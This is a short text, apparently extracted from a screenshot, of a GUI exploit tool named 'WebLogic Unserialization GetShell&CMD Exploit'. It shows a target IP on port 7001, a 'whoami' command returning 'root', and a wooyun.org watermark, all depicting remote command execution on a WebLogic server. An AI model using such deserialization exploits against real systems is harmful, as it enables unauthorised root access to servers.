 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.179.13.110 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org